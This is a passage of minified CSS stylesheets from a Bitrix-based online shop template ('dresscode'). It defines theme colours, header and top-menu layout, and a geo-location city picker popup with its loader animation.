a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}.backToList:hover{color:#ff9601}#brandList .name:hover{color:#ffa800}#newsContainer .column .item .title a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}#collectionBlock .name:hover{color:#ffa800}#collectionBlock .link{color:#ffa800}#newsBlock .newsTitle:hover{color:#ff9601}#serviceBlock .name:hover{color:#ffa800}#serviceBlock .link{color:#ffa800}.bx_my_order_cancel a:hover{color:#ff9601}.bx_my_order_cancel input[type=submit]{background:#ff9601}.bx_my_order_cancel input[type=submit]:hover{background:#ffa800}.bx_my_order_cancel input[type=submit]:active{background:#ffa800}input[name=BuyButton]{background-color:#ff9601}.bx_my_order_switch .bx_mo_link:hover{color:#ff9601}#subscribeEdit a:hover{color:#ff9601}#subscribeEdit .submit{background:#ff9601}#subscribeEdit .submit:hover{background:#ffa800}#subscribe .submit{background-color:#ffa800}#subscribe .submit:hover{background-color:#ffa800}.bx-pagination .bx-pagination-container ul li.bx-active span{color:#fff;background:#ff9601}#brandList .name:hover{color:#ffa800}#brandList .last .showMore:hover{color:#ffa800}#brandList .last .ps:hover{color:#ffa800}#homeCatalog .caption.selected{background-color:#ff9601}#mainProfile .profileSettings .heading{color:#ff9601}#mainProfile .profileSettings .submit{background:#ff9601}#mainProfile .profileSettings .submit:hover{background:#ffa800}#main input[name=BuyButton],#main input[type=submit]{background-color:#ff9601}#main input[name=BuyButton]:hover,#main input[type=submit]:hover{background-color:#ffa800}#newOrder{background-color:#ff9601}#newOrder:hover{background-color:#ffa800}#orderSuccess a{color:#ff9601}#orderSuccess a:hover{color:#ffa800}#personalCart #basketView .item a{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartView.svg) 0 0 no-repeat transparent}#personalCart #tabsControl .item a:hover{color:#ff9601}#personalCart #tabsControl .item .selected:hover{border-bottom:1px dashed #ff9601}#personalCart .productTable .clear a:hover{color:#ff9601}#personalCart .productTable .name a:hover{color:#ff9601}#orderMake{background-color:#ff9601}#orderMake:hover{background-color:#ffa800}.orderLoad{background:url(/bitrix/templates/dresscode/themes/black/default/images/orderLoad.gif) 24px 50% no-repeat #ff9601!important}#wishlist .prop a:hover{color:#ffa800}#popSection .name:hover{color:#ff9601}#popSection .last .showMore:hover{color:#ff9601}#popSection .last .ps:hover{color:#ff9601}#storeDetail .storesMoreLink,#storesList .storesListTableLink{color:#ff9601}#storeDetail .showByMapLink{color:#000}#storeDetail .showByMapLink:hover,#storeDetail .storesMoreLink:hover,#storesList .storesListTableLink:hover,#storesList .storesListTableMailLink:hover{color:#ffa800}#complect .complectListItemLink{color:#000}#complect .complectListItemLink:hover{color:#ffa800}#complect .complectResultEconomyValue{color:#ff305c}#appFastView .addCart,#geo-location-window .geo-location-window-button{background:#ff9601}#geo-location-window .geo-location-window-list-item .selected span{color:#ff9601;border-bottom:1px dashed #ff9601}#appFastView .addCart:hover,#geo-location-window .geo-location-window-button:hover{background-color:#ffa800}#geo-location-window .geo-location-window-list-item a:hover{color:#ffa800}.information-feedback,.shop-review-top-new-button{color:#ff9601;border:1px solid #ff9601}.information-feedback:hover,.shop-review-top-new-button:hover{color:#ffa800;border:1px solid #ffa800}.webFormTools input[type=submit]{background-color:#ff9601}.webFormTools input[type=submit]:hover{background-color:#ffa800}#bx-soa-order-form .bx-blue .btn.btn-default{color:#fff;background-color:#ff9601;border:1px solid #ff9601}#bx-soa-order-form textarea{outline:0}#bx-soa-order-form a{color:#ff9601}#bx-soa-order-form a:hover{color:#ffa800}#bx-soa-order-form .bx-blue .btn.btn-default:hover{background-color:#ffa800}#bx-soa-order-form .bx-sls .quick-location-tag,.bx-slst .quick-location-tag{color:#23527c}#appProductPriceVariant .linkMore{background:#ff9601}#appProductPriceVariant .linkMore:hover{background-color:#ffa800}#compareBlock .leftTools .all,#compareTools .hide,#requestPrice #requestPriceResultClose,#requestPrice #requestPriceSubmit,#scrollTable .addCart,#scrollTable .addSku,#slider .sliderContent .cButton,#specialProduct .more,#specialProduct .specialTimeItem{background-color:#ff9601}#compareBlock .leftTools .all:hover,#compareTools .hide:hover,#requestPrice #requestPriceResultClose:hover,#requestPrice #requestPriceSubmit:hover,#scrollTable .addCart:hover,#slider .sliderContent .cButton:hover,#specialProduct .more:hover{background-color:#ffa800}#requestPrice .productNameBlock .productUrl:hover,#scrollTable a.name:hover{color:#ffa800}#requestPrice #requestPriceSubmit.loading{background:url(/bitrix/templates/dresscode/themes/black/default/images/loading.gif) 24px 50% no-repeat #ffa800!important}#slider .sliderContent .bigTextColor,#slider .sliderContent .mediumTextColor,#slider .sliderContent .smallTextColor{color:#ff9601}#slider .sliderContent{color:#fff}.btn-simple{background:#ff9601;border-color:#ff9601}.btn-simple:hover{background:#ffa800;border-color:#ffa800}.btn-simple.btn-border{color:#ff9601;background:0 0;border-color:#ff9601}.btn-simple.btn-border:hover{color:#ffa800;border-color:#ffa800}.active-link:hover{color:#ff9601;border-color:#ff9601}.inactive-link:hover{color:#ff9601}.text-link:hover{color:#ff9601}.tiles-list .h3:hover{color:#ff9601}.tiles-list .tile-wrap:first-child .h3:hover{color:#ff9601}.theme-color{color:#ff9601;border-color:#ff9601}body .theme-color-hover{transition:all .2s ease-in-out}body .theme-color-hover:hover{color:#ff9601}.other-news .name:hover{color:#ff9601}.big-text-link:hover{color:#ff9601}.link-dashed:hover{color:#ff9601;border-color:#ff9601}.theme-link-dashed{color:#ff9601;border-color:#ff9601}.theme-link-dashed:hover{color:#ffa800;border-color:#ffa800}.new-list-items .active-link:hover{color:#ffa800;border-color:#ffa800}.delivery-modal .active-link:hover{color:#ffa800;border-color:#ffa800}.tabs-wrap .tab-btn-link.active{color:#fff;background-color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-btn-link.active:hover{color:#fff;background-color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-btn-link:hover{color:#ff9601;border-color:#ff9601}.tabs-wrap .tab-dashed-link:hover{color:#ff9601}.bindAction a:hover{color:#ffa800}#catalogElement .dropdownList .item:hover,#catalogElement .dropdownList .selected{background-color:#ffa800}.smallSpecialTime .specialTimeItem{background:#ff9601}.productSpecialTime .specialTimeItem{background:#ff9601}.fastSpecialTime .specialTimeItem{background:#ff9601}#skuOffersTable .offersTable .basket .addCart{background-color:#ff9601}#skuOffersTable .offersTable .basket .addCart:hover{background-color:#ffa800}#elementContainer .bindActionImage .image{background-image:url(/bitrix/templates/dresscode/themes/black/default/images/action.svg)}#elementContainer .wishCompWrap .elem.added{background:#ff9601;border-color:#ff9601}#elementContainer .wishCompWrap .elem.added:hover{background:#ffa800;border-color:#ffa800}::selection{color:#fff;background:#eca712}::selection{color:#fff;background:#eca712}::-webkit-selection{color:#fff;background:#eca712}#bx-soa-order-form .bx-soa-info-shower,#bx-soa-order-form .bx-soa-pickup-list .bx-soa-pickup-list-item .btn,.bx-soa label.btn-person-type:not(.btn-person-type-checked),.bx-soa-pp-delivery-cost,.paysystem_name{color:#ff9601}#bx-soa-order-form .soa-property-files>.btn.btn-default{color:#ff9601!important}#bx-soa-order .bx-soa .bx-soa-coupon-input::after,#bx-soa-order .bx-soa .coupon_img,#bx-soa-order .checkbox.checked label::before,#bx-soa-order .radio.checked label::before,#bx-soa-order-form .btn.btn-default,.bx-pagination .bx-pagination-container ul li.bx-active span,.bx-selected .delivery-check,.bx-soa-pickup-list .bx-soa-pickup-list-item.bx-selected::after,.bx-soa-pp-info,.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-logo,.checkbox_property.checked::before,.select-fake-option-fake.option-fake-selected,.select-multiple-fake-option.selected-option{background-color:#ff9601}.bx-soa label.btn-person-type-checked,.bx-soa-coupon-input::after{background-color:#ff9601!important}#bx-soa-order-form .btn.btn-default,#bx-soa-paysystem .bx-soa-pp-company.bx-selected,.bx-soa label.btn-person-type,.bx-soa-pickup-l-item-btn .btn,.bx-soa-pickup-list-item.bx-selected,.bx-soa-pp-company.bx-selected .bx-soa-pp-company-graf-container,.bx-soa-pp-inner-ps.bx-selected .bx-soa-pp-company-graf-container{border-color:#ff9601}#bx-soa-order-form .btn.btn-default,.bx-soa label.btn-person-type-checked{border-color:#ff9601!important}div.blog-comment-field-author input,div.blog-comment-field-email input{border:1px solid #e7e8ea}div.blog-comment-field-captcha input{border:1px solid #e7e8ea}
/* End */


/* Start:/bitrix/templates/dresscode/headers/header2/css/style.min.css?174697883110249*/
#topHeader2{clear:both;height:30px;background-color:#fff}#topHeader2.color_black{background-color:#2b2b2b}#topHeader2 .leftColumn{float:left}#topHeader2 .rightColumn{float:right}#topHeader2 .slColumn,#topHeader2 .srColumn{float:left}#topHeader2 #topMenu{border:0}#topHeader2 #topMenu .sub{background-color:#eee}#topHeader2.color_black #topMenu .sub,#topHeader2.color_theme #topMenu .sub{background-color:#232323}#topHeader2 #topMenu .sub li{border-top:0;border-bottom:1px solid #e0e0e0}#topHeader2.color_black #topMenu .sub li,#topHeader2.color_theme #topMenu .sub li{border-top:1px solid rgb(0 0 0 / 14.9%);border-bottom:1px solid #303030}#topHeader2 #topMenu .sub li:hover{background:#e0e0e0}#topHeader2.color_black #topMenu .sub li:hover,#topHeader2.color_theme #topMenu .sub li:hover{background-color:#1e1e1e}#topHeader2 #topMenu li a:not(:hover,.selected){color:#000}#topHeader2.color_black #topMenu li a:not(:hover,.selected),#topHeader2.color_theme #topMenu li a:not(:hover,.selected){color:#fff}#topHeader2.color_theme #topMenu li a:hover{color:rgb(255 255 255 / 58%)}#topHeader2.color_theme #topMenu li .selected{color:rgb(255 255 255 / 58%)}#topHeader2 #topMenu li a:active{position:relative;top:1px}#topHeader2 #topService{color:#000;border:0}#topHeader2.color_black #topService{color:#fff}#topHeader2 #topService li{border:0}#topHeader2 #topService li a:not(:hover,.selected){color:#000}#topHeader2.color_black #topService li a:not(:hover,.selected),#topHeader2.color_theme #topService li a:not(:hover,.selected){color:#fff}#topHeader2.color_theme #topService>li>a:hover{color:rgb(255 255 255 / 58%)}#topHeader2 #topService li>a:active{position:relative;top:1px}#topHeader2 #topMenu:not(.transfered)>li:first-child a{padding-left:0}#topHeader2 #topMenu.transfered>li{padding-left:0}#topHeader2 #topMenu .bar>a{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore.svg) 0 50% no-repeat transparent}#topHeader2 #topMenu .bar.active>a,#topHeader2 #topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore.svg) -21px 50% no-repeat transparent}#topHeader2.color_black #topMenu .bar>a,#topHeader2.color_theme #topMenu .bar>a{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore2.svg) 0 50% no-repeat transparent}#topHeader2.color_black #topMenu .bar.active>a,#topHeader2.color_black #topMenu .bar>a:hover,#topHeader2.color_theme #topMenu .bar.active>a,#topHeader2.color_theme #topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/headers/header2/css/images/menuMore2.svg) -21px 50% no-repeat transparent}#topHeader2.color_theme .user-geo-position-label,#topHeader2.color_theme .user-geo-position-value,#topHeader2.color_theme .user-geo-position-value-link{color:#fff}#topHeader2.color_theme .user-geo-position-value-link:hover{color:rgb(255 255 255 / 58%)}#topHeader2 .user-geo-position-label{margin-top:-2px}#topHeader2 .user-geo-position-value-link span{vertical-align:unset}#subHeader2{position:relative;clear:both;background-color:#fff;border-top:1px solid #f3f3f3;border-bottom:1px solid #eaeaea}#subHeader2.color_black{background-color:#2b2b2b;border-top:1px solid rgb(243 243 243 / 20%)}#subHeader2.color_theme{border-top:1px solid rgb(243 243 243 / 20%)}#subHeader2 .subTable{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#subHeader2 .subTableColumn{display:table-cell;vertical-align:middle}#subHeader2 .subTableColumn:first-child{width:680px}#subHeader2 .subTableColumn:last-child{width:381px;padding-left:24px;text-align:right}#subHeader2 .subTableColumn:nth-child(2){width:50%;text-align:center}#subHeader2 .subContainer{overflow:hidden}#subHeader2 #logo{width:208px}#subHeader2 #logo,#subHeader2 #topHeading{border:0}#subHeader2 #logo,#subHeader2 #topHeading p{text-align:left}#subHeader2 #topHeading p{max-height:60px;overflow:hidden}#subHeader2.color_black #topHeading p,#subHeader2.color_theme #topHeading p{color:#fff}#subHeader2 #topCallback{float:left;margin:0;line-height:102px;list-style:none}#subHeader2.color_black #topSearch2 input[placeholder],#subHeader2.color_theme #topSearch2 input[placeholder]{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input::input-placeholder,#subHeader2.color_theme #topSearch2 input::input-placeholder{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input::placeholder,#subHeader2.color_theme #topSearch2 input::placeholder{color:rgb(255 255 255 / 70%);transition:all .2s ease-in-out}#subHeader2.color_black #topSearch2 input:focus[placeholder],#subHeader2.color_theme #topSearch2 input:focus[placeholder]{color:transparent}#subHeader2.color_black #topSearch2 input:focus::input-placeholder,#subHeader2.color_theme #topSearch2 input:focus::input-placeholder{color:transparent}#subHeader2.color_black #topSearch2 input::placeholder,#subHeader2.color_theme #topSearch2 input::placeholder{color:transparent}#subHeader2 .cart,#subHeader2 .topCompare,#subHeader2 .topWishlist{display:inline-block;vertical-align:middle}#subHeader2 .topCompare,#subHeader2 .topWishlist{width:50px}#subHeader2 #topCallback{padding:0 18px}#subHeader2 #topCallback .wrap{display:inline-block;line-height:21px;vertical-align:middle}#subHeader2 #topCallback .icon{display:inline-block;width:50px;height:50px;vertical-align:middle;background:url(/bitrix/templates/dresscode/headers/header2/css/images/callbackH2.svg) 0 0 no-repeat transparent;border:1px solid #f3f3f3}#subHeader2.color_black #topCallback .icon,#subHeader2.color_theme #topCallback .icon{background:url(/bitrix/templates/dresscode/headers/header2/css/images/callbackH2W.svg) 0 0 no-repeat transparent;border:1px solid rgb(255 255 255 / 30%)}#subHeader2 #topCallback .icon:active{position:relative;top:1px}#subHeader2.color_theme #topCallback .link{color:#fff;border-bottom:1px dashed #fff}#subHeader2.color_theme #topCallback .link:hover{opacity:.8}#subHeader2 #topCallback .nf{display:inline-block;margin-left:12px;vertical-align:middle}#subHeader2 #topCallback .heading{display:block;padding-top:4px;font-size:18px;text-decoration:none}#subHeader2 #topCallback .heading{color:#000}#subHeader2.color_black #topCallback .heading,#subHeader2.color_theme #topCallback .heading{color:#fff}#subHeader2 #topCallback .link{font-size:13px;text-decoration:none}#subHeader2 #topCallback .link:active{position:relative;top:1px}#subHeader2 #searchResult{text-align:left}#geo-location-window .geo-location-window-list-item a:not(:hover){color:#000!important}@media all and (max-width:1580px){#subHeader2 .subTableColumn:first-child{width:468px}#subHeader2 #logo{width:194px}#subHeader2 #topHeading{display:none}}@media all and (max-width:1270px){#subHeader2 .subTableColumn:last-child{width:323px}#subHeader2 .subTableColumn:first-child{width:400px}#subHeader2 #topCallback .icon{display:none}#subHeader2 .cart .heading{width:180px}#subHeader2 .cart .adds{display:none}.cart:not(.active) .icon{margin-right:8px}#subHeader2 .cartLabel{display:none}#subHeader2 #logo{width:182px}}@media all and (max-width:1150px){#subHeader2{height:176px}#subHeader2 .topCompare,#subHeader2 .topWishlist{margin-right:12px}#subHeader2 .subTableColumn:last-child{padding-left:24px}#subHeader2 .subTableColumn:last-child{width:361px}#subHeader2 .subTableColumn:first-child{width:630px}#subHeader2 .subTableColumn:nth-child(2){position:absolute;top:100px;left:0;display:block;box-sizing:border-box;width:100%;padding:0 24px;text-align:center}#subHeader2 #topCallback .icon{display:inline-block}#subHeader2 .cart .adds{display:inline}#subHeader2 .cartLabel{display:inline}#subHeader2 .cart .heading{width:230px}#subHeader2 #logo{width:178px}#subHeader2 #topHeading{display:block}#subHeader2 #searchOverlap{top:207px!important}#subHeader2 #searchResult{top:76px!important;left:-15px!important}}@media all and (max-width:1080px){#subHeader2 #topHeading{display:none}#subHeader2 .subTableColumn:first-child{width:432px}}@media all and (max-width:1000px){#subHeader2 .subTableColumn:first-child{width:377px}#subHeader2 #topCallback .icon{display:none}}@media all and (max-width:830px){#subHeader2 .cartLabel{display:none}#subHeader2 .cart .heading{width:180px}#subHeader2 .subTableColumn:last-child{width:311px}#subHeader2 .cart .adds{display:none}}@media all and (max-width:780px){.cart .heading ins{display:none}#subHeader2 .cart .heading{width:50px}#subHeader2 .subTableColumn:last-child{width:181px}.cart .icon{margin-right:0}}@media all and (max-width:700px){#subHeader2 #logo{margin-left:12px}#subHeader2 .subTableColumn:first-child{width:389px}#subHeader2 .subTableColumn:last-child{padding-right:12px}#subHeader2 .subTableColumn:nth-child(2){padding:0 12px}#subHeader2 .topCompare{display:none}#subHeader2 .subTableColumn:last-child{width:116px}#subHeader2 #searchResult{left:-10px!important}}@media all and (max-width:560px){#subHeader2 .subTableColumn:first-child{width:100%}#subHeader2 .subTableColumn:last-child{position:absolute;top:100px;right:0}#subHeader2 .subTableColumn:nth-child(2){padding-right:142px}#subHeader2 #topCallback{float:right;text-align:right}#topHeader2 #topMenu{margin-left:12px}#subHeader2 #logo{height:102px;line-height:102px}#topHeader2 .user-geo-position-label{display:none}#subHeader2 #topCallback{margin-right:12px;padding:0}#topHeader2 .top-auth-exit,#topHeader2 .top-auth-login,#topHeader2 .top-auth-personal,#topHeader2 .top-auth-register{position:static;top:auto;left:auto}#topHeader2 #topService li{display:inline-block;float:none;padding:0 12px}#topHeader2 .user-geo-position{padding-right:0}#topHeader2 #topService{display:inline-block;text-align:right}#topHeader2 #topService .null{display:none}#subHeader2 #logo{padding:0}#topHeader2 .user-geo-position-value-link{max-width:102px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}}@media all and (max-width:410px){#topHeader2 #topService li{padding:0 6px}#topHeader2 .rightColumn{padding-right:6px}#subHeader2 .topWishlist{display:none}#subHeader2 .subTableColumn:last-child{width:50px}#subHeader2 .subTableColumn:nth-child(2){padding-right:74px;padding-left:12px}#subHeader2 #logo{width:145px}#subHeader2 #topCallback .heading{font-size:16px}#subHeader2 .cart{margin-top:0}}@media all and (max-width:350px){#topHeader2 #topService li{padding:0 4px}#subHeader2 #logo{width:125px}#topHeader2 .rightColumn{padding-right:8px}#topHeader2 .user-geo-position-value-link{max-width:95px}#subHeader2 #topCallback .nf{margin-left:0}#topMenu .bar{padding:0}}
/* End */


/* Start:/bitrix/templates/dresscode/headers/header2/css/types/type1.min.css?1746978831191*/
#subHeader2 #topCallback .icon{border-radius:50%}#topSearch2 .searchContainerInner{border-radius:40px}.topCompare .icon,.topWishlist .icon{border-radius:50%}.cart .heading{border-radius:24px}
/* End */


/* Start:/bitrix/templates/dresscode/components/bitrix/menu/topMenu/style.min.css?1746978831927*/
#topMenu{float:left;margin:0;padding:0;border-left:1px solid #3a3a3a}#topMenu ul{margin:0;padding:0}#topMenu li{float:left;margin:0;padding:0;list-style:none}#topMenu li a{display:block;padding:0 12px;color:#ccc;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:30px;letter-spacing:0;text-decoration:none;transition:all .2s ease-in-out}#topMenu .openEnder{transition:none}#topMenu .bar{position:relative;padding:0 12px}#topMenu .bar>a{display:block;width:21px;height:30px;padding:0;border:0}#topMenu .sub{position:absolute;top:30px;left:-1px;z-index:99;display:none;min-width:180px;background:#232323}#topMenu .sub li{display:block;float:none;border-top:1px solid rgb(0 0 0 / 14.9%);border-bottom:1px solid #303030}#topMenu .sub li:first-child{border-top:0}#topMenu .sub li:hover{background:#1e1e1e}#topMenu .sub li a{padding:4px 12px;line-height:21px;border:none}#topMenu .active .sub{display:inline-block}
/* End */


/* Start:/bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.min.css?174697879110499*/
.user-geo-position-label{margin-right:6px}.user-geo-position-label,.user-geo-position-value,.user-geo-position-value-link{vertical-align:middle;display:inline-block;font-size:13px}.user-geo-position-value-link{vertical-align:middle;max-width:130px;overflow:hidden}.user-geo-position-value-link span{text-overflow:ellipsis;vertical-align:middle;display:inline-block;white-space:nowrap;max-width:130px;overflow:hidden}#geo-location-window{-webkit-transition:.1s all ease-in-out;-o-transition:.1s all ease-in-out;transition:.1s all ease-in-out;background:rgba(0,0,0,.4);position:fixed;color:#000;overflow:auto;z-index:1000;height:100%;width:100%;left:0;top:0}#geo-location-window .hidden{display:none}#geo-location-window .geo-location-window-container{-moz-transform:translateY(-50%) translateX(-50%);-o-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;-webkit-animation-name:zoomInLocation;animation-name:zoomInLocation;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;min-height:276px;max-height:500px;padding:0 24px;width:800px;left:50%;top:50%}#geo-location-window .geo-location-window-container-bg{box-shadow:1px 1px 12px rgba(60,60,60,.3);background-color:#fff;border-radius:6px;padding:24px}.geo-location-window-wp{vertical-align:middle;display:inline-block;line-height:21px;width:100%}#geo-location-window .geo-location-window-heading{background-color:#f9f9f9;position:relative;text-align:center;border-radius:6px;line-height:60px;color:#000;font-size:18px}#geo-location-window .geo-location-window-list{max-height:180px;margin-top:24px;padding:0 24px;overflow:auto}#geo-location-window .geo-location-window-list-item{overflow:hidden;float:left;width:25%}#geo-location-window .geo-location-window-list-item a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;text-decoration:none;line-height:37px;overflow:hidden;color:#000;height:37px}#geo-location-window .geo-location-window-list-item a:active{position:relative;top:1px}#geo-location-window .geo-location-window-list-item span{vertical-align:middle;display:inline-block;line-height:21px}.geo-location-window-search{margin-top:24px;padding:0 24px}.geo-location-window-search-input{background:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:1px solid #e6e6e6;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:roboto_ltregular;border-radius:2px;padding:0 42px;font-size:14px;height:48px;width:100%}.geo-location-window-search-input:focus{border:1px solid #aaa}.geo-location-window-city-container{text-align:center;margin-top:24px}.geo-location-window-city-label,.geo-location-window-city-value{display:inline-block}.geo-location-window-city-value{font-family:robotoBold}.geo-location-window-button-container{margin-bottom:24px;text-align:center;margin-top:24px}.geo-location-window-button{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#fff!important;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:6px;text-align:center;position:relative;line-height:50px;padding:0 36px;font-size:14px;opacity:.9;height:50px}.geo-location-window-button:active{position:relative;top:1px}.geo-location-window-button.modifed{border-radius:4px;opacity:1}.geo-location-window-button.disabled{pointer-events:none;opacity:.5}.geo-location-window-button.loading{opacity:.5}.geo-location-window-button.loading #geo-location-window-fast-loader{display:block;opacity:1}.geo-location-window-search-values-cn{position:relative}.geo-location-window-search-values{position:absolute;max-height:141px;overflow:auto;z-index:99;width:100%;left:0;top:0}.geo-location-window-search-values .geo-location-list-item{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-top:1px solid #e6e6e6;background-color:#eee}.geo-location-window-search-values .geo-location-list-item:hover{background-color:#e1e1e1}.geo-location-window-search-values .geo-location-list-item:first-child{border:none}.geo-location-window-search-values .geo-location-list-item a{-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;text-decoration:none;line-height:35px;padding:0 24px;display:block;height:35px}.geo-location-window-search-values .geo-location-list-item a:hover{opacity:.8}.geo-location-window-search-values .geo-location-list-item a:active{position:relative;top:1px}#geo-location-window .geo-location-window-exit{position:absolute;display:block;height:21px;width:21px;right:20px;top:20px}#geo-location-window .geo-location-window-exit{background:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/exit.svg) 0 0 no-repeat transparent}#geo-location-window .geo-location-window-exit:hover{background-position:0 -21px}#geo-location-window .geo-location-window-exit:active{background-position:0 -42px}#geo-location-ref-window{box-shadow:0 0 25px rgba(0,0,0,.15);background-color:#fff;box-sizing:border-box;position:absolute;border-radius:4px;text-align:center;line-height:14px;padding:24px;display:none;width:280px;z-index:99;right:0;top:0}#geo-location-ref-window.visible{display:block}#geo-location-ref-window.centred{background-color:rgba(0,0,0,.45);border-radius:0;box-shadow:none;position:fixed;padding:0;height:100%;width:100%}#geo-location-ref-window.centred .geo-location-ref-window-city-container{box-shadow:0 0 25px rgba(0,0,0,.15);transform:translate(-50%,-50%);background-color:#fff;box-sizing:border-box;border-radius:4px;position:absolute;padding:24px;width:280px;left:50%;top:50%}.geo-location-ref-window-city-label{margin-bottom:12px;line-height:normal;font-size:14px}.geo-location-ref-window-city-value{font-family:robotobold;margin-bottom:12px;line-height:21px;font-size:18px}.get-location-ref-window-confirm-button{width:100%}.get-location-ref-window-confirm-button.loading{background-image:url(/bitrix/components/dresscode/sale.geo.positiion/templates/.default/images/loader-38px.svg);background-position:50% 50%;background-repeat:no-repeat;pointer-events:none;transition:none;opacity:.9}.get-location-ref-window-confirm{margin-bottom:12px}@media all and (max-width:850px){#geo-location-window .geo-location-window-container{transform:translateX(0) translateY(-50%);width:100%;left:0}}@media all and (max-width:700px){#geo-location-window .geo-location-window-list-item{width:33.333%}#geo-location-window .geo-location-window-container{padding:0 12px}}@media all and (max-width:500px){#geo-location-window .geo-location-window-list-item{width:50%}}@media all and (max-width:400px){#geo-location-window .geo-location-window-list-item{width:100%}}#geo-location-window-fast-loader{-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;position:absolute;transform:scale(.6);-o-transform:scale(.6);-ms-transform:scale(.6);-webkit-transform:scale(.6);-moz-transform:scale(.6);margin-left:-24px;display:none;height:48px;width:48px;opacity:0;left:50%;top:0}.f_circleG{position:absolute;background-color:#fff;height:9px;width:9px;display:block;border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;animation-name:f_fadeG;-o-animation-name:f_fadeG;-ms-animation-name:f_fadeG;-webkit-animation-name:f_fadeG;-moz-animation-name:f_fadeG;animation-duration:522ms;-o-animation-duration:522ms;-ms-animation-duration:522ms;-webkit-animation-duration:522ms;-moz-animation-duration:522ms;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal}#frotateG_01{left:0;top:19px;animation-delay:.1995s;-o-animation-delay:.1995s;-ms-animation-delay:.1995s;-webkit-animation-delay:.1995s;-moz-animation-delay:.1995s}#frotateG_02{left:6px;top:6px;animation-delay:256ms;-o-animation-delay:256ms;-ms-animation-delay:256ms;-webkit-animation-delay:256ms;-moz-animation-delay:256ms}#frotateG_03{left:19px;top:0;animation-delay:.3225s;-o-animation-delay:.3225s;-ms-animation-delay:.3225s;-webkit-animation-delay:.3225s;-moz-animation-delay:.3225s}#frotateG_04{right:6px;top:6px;animation-delay:389ms;-o-animation-delay:389ms;-ms-animation-delay:389ms;-webkit-animation-delay:389ms;-moz-animation-delay:389ms}#frotateG_05{right:0;top:19px;animation-delay:.4555s;-o-animation-delay:.4555s;-ms-animation-delay:.4555s;-webkit-animation-delay:.4555s;-moz-animation-delay:.4555s}#frotateG_06{right:6px;bottom:6px;animation-delay:522ms;-o-animation-delay:522ms;-ms-animation-delay:522ms;-webkit-animation-delay:522ms;-moz-animation-delay:522ms}#frotateG_07{left:19px;bottom:0;animation-delay:.5885s;-o-animation-delay:.5885s;-ms-animation-delay:.5885s;-webkit-animation-delay:.5885s;-moz-animation-delay:.5885s}#frotateG_08{left:6px;bottom:6px;animation-delay:645ms;-o-animation-delay:645ms;-ms-animation-delay:645ms;-webkit-animation-delay:645ms;-moz-animation-delay:645ms}@keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-o-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-ms-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-moz-keyframes f_fadeG{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes zoomInLocation{from{opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-moz-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-o-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInLocation{from{opacity:0;-webkit-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-moz-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3);-o-transform:translateY(-50%) translateX(-50%) scale3d(.3,.3,.3)}50%{opacity:1}}
/* End */


/* Start:/bitrix/components/dresscode/search.line/templates/version2/style.min.css?17469787916405*/
